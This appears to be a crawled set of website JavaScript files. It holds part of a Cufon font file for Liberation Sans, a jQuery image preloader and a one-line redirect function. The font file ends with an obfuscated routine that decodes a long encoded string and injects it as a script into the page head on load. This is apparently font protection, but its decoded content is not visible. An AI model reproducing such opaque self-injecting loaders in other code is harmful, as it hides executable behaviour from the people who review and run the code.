0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"75,-87v-4,1,-14,3,-19,3r0,84r-32,0r0,-190r32,0r0,83v26,-2,31,-21,43,-41r26,-42r33,0r-61,86r62,104r-35,0","w":157,"k":{"\u044d":-4,"\u0443":-4,"\u0442":-4,"\u0441":-4,"\u043e":-4,"\u043b":-4,"\u0437":-4,"\u0435":-4,"\u0431":-8,"\u0430":-8}},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm96,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm44,-216r0,-31r26,0r0,31r-26,0xm127,-216r0,-31r26,0r0,31r-26,0","w":196},{"d":"243,-126v-3,78,-43,126,-121,126r-92,0r0,-114r-28,0r0,-27r28,0r0,-107v118,-7,216,8,213,122xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,80r71,0r0,27r-71,0r0,87","w":259},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46xm123,-283r0,-30r32,0r0,30r-32,0","w":259},{"d":"149,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"178,24v4,40,-24,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-140v0,-31,-8,-49,-39,-48v-72,2,-45,101,-50,169r-31,0r-1,-190r29,0r2,32v11,-22,29,-35,61,-36v95,-3,53,134,61,218"},{"d":"117,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36"},{"d":"94,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"158,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"198,-313v-3,51,-91,57,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,27,70,27,76,0r20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"115,4v-31,0,-49,-13,-60,-34r1,105r-32,0r0,-336r32,0r0,101v10,-21,28,-34,59,-34v55,1,70,41,70,98v0,57,-16,98,-70,100xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"133,-251v76,0,127,50,127,127v0,77,-50,127,-127,127v-77,0,-128,-49,-128,-127v0,-77,49,-127,128,-127xm133,-14v66,0,110,-42,110,-110v0,-69,-43,-111,-110,-111v-66,0,-111,45,-111,111v0,65,44,110,111,110xm173,-157v-17,-41,-97,-25,-85,32v-11,59,71,77,87,30r21,6v-12,22,-28,41,-62,40v-46,-1,-69,-29,-69,-76v0,-78,101,-100,128,-37","w":265},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm76,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280,"k":{"\u0445":4,"\u043b":4,"\u0434":8,"\u042f":8,"\u0427":8,"\u0425":16,"\u0423":8,"\u041b":4,"\u0416":8,"\u0414":8,"\u0410":8}},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29xm45,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"69,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37"},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm121,-314v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm97,-272v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":240},{"d":"78,-213v-1,-27,2,-49,14,-63r21,0v-8,9,-16,20,-16,34r15,0r0,29r-34,0xm177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73"},{"d":"118,-107r0,75r-26,0r0,-75r-74,0r0,-26r74,0r0,-75r26,0r0,75r74,0r0,26r-74,0","w":210},{"d":"90,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm151,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-3663-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("{Iy2c>)MG#mD{%o7A>RP^I^m0f)2y>mD0fkPG#s5y*lYF}MQ0UTw)x9}0UTP)6NP0UTw96he0UTw96FM0UTw9fh}0UTw9Iko0UTw9I^P0UTw)xh|0UTP)#9M0UTw9IFe0UTw96^P0UTw)xRO0UTw9#yN0UTw96RL0UTw969}0UTP)#)Q0UTw96)>0UTw)xRNuo@29xHw)*@29xB>92@29xBN92@29xBQ9*@29xhM9R@29x)Q)*@29xHwFo@29xHwF*@29x)L)2@29xh@92@29LhP9o@29x9|yR@29xBNyo@29LTfF2@29xH}FP)uA6^w9LyuA6W@9>yuA6WM)xBuA6W}F#*uA6Wwy#)uA6WwyLsuA6^w96*uA6WM9f*uA6^2y6yuA6WM96)uA6W@9>suA6WM9L*uA6^P9xkuA6W@9#yuA6W@96yuA6WwyI*uA6W}F>kuA6WM)I)uA6W@)xOuA6WM)6kuA6W@)}*uA6WM9LsuA6W}F>RuA6WwFLsuA6WM9L^70UTw969e0UTw9}`20UTw)xh20UTw9I)O0UTP9xh&0UTw96yo0UTw)xso0UTw)xH20UTw9fkL0UTP)L)O0UTw)x9es2@29xhfyo@29xhw9o@29xhf92@29xH})o@29xR>F*@29xH@9o@29xhfX*@29xB>9o@29xHP)o@29xh|9o@29x9e)2@29xH}9*@29xHMF*@29x9|92@29LTf)*@29xH@yo@29LTeF2@29xH@9R@29xBo9*@29x)QX*@29LFM9RWB%xhRIU^k{39)X?Hsz6T*#0FyGcuAa$`OQLNo>5b,v!YrDjw@P}M2f&e|V7lmZ:@29LT29o@29LTfF*@29x9|9*@29xh&yo@29xHM92@29x)Q9*@29LhP)o@29xR>yo@29xkL)2@29L^@y*@29x)OFo@29x^@Fo@29LT2)*@29xkLX*@29xHPyR@29xBNF2@29x)Oyo@29xhwX*@29x)OyR@29xB>F*@29x)OF2@29x9ey*@29xh&9R@29L*QF*@29x)O9R@29LT2X*@29xHM)2@29xh29o@29x)L9o@29xBN)2@29xhM9M@uA6^2)6ys0UTw9>sL0UTw9f9M0UTw)xWM0UTw9>sN0UTw9fhf0UTP)6FP0UTw96T|0UTP)6*O0UTP9xRo0UTP)#h@^*@29xHP9R@29x9|XR@29L*OFfsuA6W@96suA6WM9>yuA6W@)xyuA6W}FLsuA6W}F6RzHo@29x9|)R@29LW}X*@29xHMX*@29x9eXR@29LT}F2@29LT292@29x9|)2@29LW@9R@29xH@)2@29LT2XR@29LT@F2@29xH@XR@29x)Q92@29xh@9*@29LWP9o@29LT29R@29x)LF2@29x)Q)2@29x9e)R@29LTfXR@29xBOyo@29LBO)R@29xh&XR@29Lh@92@29xhPy#yuA6^P)xOuA6^P9>kuA6W}F}RuA6^}9LRo0UTP96*Q0UTP9x9w0UTw9f9e0UTP)6WwsL*uA6^2)LsuA6WPyI^}^R@29x9eX*@29x)Qyo@29xH}X*@29xh&)o@29xh2yR@29L*NXR@29x9|)*@29LFfFo@29xBOFo@29xHMyo@29xHM)o@29#Te9R@29xkNF*@29xh&)R@29x^@XR@29x)LyR@29LFf)Q,uA6^2)#suA6^f)xkuA6WM)IkuA6WM)6suA6W@y>*uA6^w9#kuA6W}X#*uA6^29>)uA6WwFLyx0UTP9LF20UT@y6`20UTw9fRO0UTP9x^@0UTP9LFw0UTP96*L0UTw)xW@0UTP9LRO0UTw9IHP0UTP9xhP0UTw9I9}0UTP)6*>0UTP)#hw0UTP)#^P0UTw9f^P0UTP)LF}0UTP)6Ff0UTw)xko0U*>FLWP0UTw)x^&0UTP)6BL0UTP)6`e0UTP96N20UTw)xTe0UTw96h|0UTP)6T@0UTP)L)L0UTw)x^e0UTw)xT|ko@29xBoX*@29L^f)R@2y>^w9*@29#Te9o@29LBOF2@29#Te9*@29xBQyo@29LWP9R@29xhP)o@29Lh|)R@29xBoFo@29LT|9*@29xBQXR@29LTw9o@29xHPX*@29x9|yo@29xh@yR@29xH@Fo@2yLWw9*@29xHwXR@29xHPF*@29xBN)o@29xBN9*@29xHMXR@29xh@y*@29LFf)*@29xhw9*@29Lhw)*@29xBO92@29LW@)R@29LW@F2@29xHM)R@29xH2F2@29L9w9o@29x)L)o@29L9P9R@29xH2y*@29LTf92@29xHwF2@29xh@9o@29xH|9R@29xhPXR@29LT@9R@29L*LF*@29xHwX*@29xH29*@29xhwF2@2yLWw9o@29xhM)R@29xBL)o@29LT2F2@29xH|9*@29LW@XR@29xBQ92@29x)LF*@29xhPF2@29xBN)*@29LW&yo@29xHPFo@29xhw)o@29xBNXR@29xhwy*ouA6^P96kuA6^2)6suA6^@X6BuA6RoyLkuA6WM)xRuA6RoXxsl0UTP9xh@0UTw96H20UTw9I9M0UTw)xh@a2@29x^@F*@29xh2XR2uA6^@9>*&0UTw96^w0UTw96sO0UTw)x920UTw)xWf0UTw96RQ0UTw)xTfaNmuA6W@9}yuA6WwF#RuA6^wF6Ab0UTw)x*>0UTw9IkN0UTP96N}0UTw96yN0UTw96u|0UTw9IF|0UTP)6F|0UTP)6yQ0UTw)xW}0UTw9I)Lz2@29xhPX*)u0R@29xhfF2@29xh}9R@29L^@yoruA6W@9LAuA6W}F}o|Ao@29xBQF&2{$o@29xBL9IkuA6WM9}AuA6W@9}*uA6^@X6RM0UTw9I^w0UTw9I9@0UTw9}`f0UTP96hfkR@29xH}yR@29xBo)*yuA6WwFfkr0UTP)LyO0UTP9Lh@0UTw9IsO0UTP96NPXQ*W0UTw9Ih@0UTw9IRL0UTw96BQ3R@29LROXR@29L^@)*@29xBLX*@29xH})R@29xH@F2@29#Te92@29LW@92@29LT@)R@29x9|9R@29xHM9o@29xBQF*@29xR>F2@29xBQ)*@29LW@X*@29xBO)I@uA6WwF}kuA6WwF#*uA6W@)LTM0UTP9xRN**@29L*OFo@29x9eyo@29xBOyR@29xH2)}muA6WPyxo50UTw9I*N0UTw9I^&F%|uA6^w9}kuA6W@)LW&0UTw9I*Oz0hZ0UTw9Ih20%muA6^2)6AuA6WM9>)uA6^29LsuA6Wwy6suA6^2XxBuA6^f)LBuA6^2)Lh@0UTw9IkQX*@29xh&F2@29xkL)o@29xhfXR@29L*Lyo@29xH2FLkF0UTP)6Fw?R@29x)O)2@29xhf)o@29xh}F*@29xh2)2@29L9@9ImuA6W@)xouA#Fw9x*G0UTP9L^|0UTP)6*o0UTw9fkN0UTw9I9e6*@29xH@)R@29Lh2y*@29xB>Fo@29xH2F*@29xHw9o@29xh@F*@29xHP92@29LTe)R@29LT|9R@29LW}F*muA6WwF6BuA6^w9f)uA6^wF69w0UTP)#H|0UTP)6N}0UTP9Lh|0UTP96*N0UTw96F&?*@29xhw9MsuA6W@)I)uA6^P9xyuA6^2)LAuA6WM)6)T0UTw)x9P0UTw96)Q0UTw96kOzR@29x)Q)o@29LT@XR@29x)Qy*@29xh@)f,uA6Wwy>suA6W@9xTbs*@29x9eF2@29xhPFo@29xB>)*@29LT})R@29L^f9*@29xBLyR@29xhwyo@29xh&92@29xh&)2@29xh2F*@29xh292@29xh2FfrH0UTw9I9&0UTw96Ww0UTw9}NP0UTw969P*2@29xh}F2@29xh@)*@29x)LF>Ra0UT@y#F}0UTw96yQ0UTw9f920UTw9Iy>0UTw9Ihf0UTw9}oQ0UTw9IT&6o@29xh&F*@29L^wyo@29xhM)2@29xhM9o@29xBo9o@29x9eF*@29xh&9*@29x^@X*@29xhf9o@29xh29*@29x)O)*@29xR>FowQ0UTw96yO0UTw9IH|0UTw9>He0UTw9IsQ0UTw9}Nf0UTw9fhe0UTw9f)o0UTw9IF@0UTw96uP0UTw9Ih&0UTw96TfH*@29x9|F6OuA6WwF6^f0UTw96*>0UTw96s>0UTw)xB>0UTw96sN0UTP)6*Q0UTw)xsN0UTw9fh|0UTP)#RO0UTw96TMG*@29x)L9R@29xB>F2@29x9&y*@29LW}92@29xhwyR@29xH}yo@29xBOXR@29xBo)o@29xh2y*@29xh&yR@29xBoXR@29xH@)o@29xh&Fo@29xB>)2@29xhw)R@29LW@F*@29xh&y*@29xH}9R@29xh}yR@29xh2Fo@29LWM)R@29xhf9*@29xBoyzouA6^2F>)uA6W@9}AuA6WwyxsuA6WM9fkuA6W}X6o}0UTP)L)Q0UTw9IHw0UTP9x)o0UTw)xW&0UTw9IFf0UTw9I^|0UTw9f^e0UTw9I*>0UTw)xBo0UTw969M0UTw9ITw0UTw9fhM0UTw9IFw0UTw96)o0UTw96^@0UTw)x^@0UTw9f9}0UTw96^20UTw9}oL0UTw969@F2@29xhM9*@29xh}Xz2wk&OuA6WwFfyuA6WM9fRuA6W}FLBuA6W@96BuA6W@9IRuA6W@9LsuA6W@)IkD0UTw9IsN0UTw96We0UTw)xT20UTw96so0UTw9Iyo0UTw9Ih|0UTw96W&0UTw)xRo0UTw96T20UTw9I)oA*@29xBo92@29xBL)*@29xhP9PruA6W@)6WQ35)wcIoM{%^Q{z@,?6WYux2Q35WYcx2w3>@oc>AMG%@5?#^DyQ|5cUowGU9ma&M7G#FbFQ|jG}Mj0Q`:X5A&A2wD{6lb?},u{QNN3fNDAI*}A%OYcf)OAIojcQ|bc&)Mc>RryzN,y>mP{xr,?Iw7{Pr,{#AcF2r,0*MmuRr,00M,{%N`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Liberation Sans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-73 -328 378.01 109","underline-thickness":"26.3672","underline-position":"-51.3281","unicode-range":"U+0020-U+F005"}}));


--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/preloader.js
body_size: 622
content:
/* ========================================================== 
	Image Pre-Loader
============================================================ */

/* Add Class or Id of image group which you want with preloader... Example

	.className img,.className2 img,.className3 img
	#idName img, #idName2 img, IdName3 img
*/

$(function () {
			$('.pf-one-full img,.pf-one-half img,.pf-one-third img,.pf-one-fourth img,.blog-post img,.popout-portfolio img,.single-page-portfolio img,.slides-portfolio img,.zoomer-portfolio img,#zoomout-portfolio img,#sortable-portfolio img,.frame-left img,.frame-right img,.footer-one-fourth-gallery img,.footer-one-third-gallery img').hide();//hide all the images on the page
		});
		
		var i = 0;//initialize
		var int=0;//Internet Explorer Fix
		$(window).bind("load", function() {//The load event will only fire if the entire page or document is fully loaded
			var int = setInterval("doThis(i)",300);//500 is the fade in speed in milliseconds
		});

		function doThis() {
			var imgs = $('img').length;//count the number of images on the page
			if (i >= imgs) {// Loop the images
				clearInterval(int);//When it reaches the last image the loop ends
			}
			$('img:hidden').eq(0).fadeIn(500);//fades in the hidden images one by one
			i++;//add 1 to the count
		} 

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/redirect.js
body_size: 53
content:
function redireccionar(pag){
	window.location=pag; 
}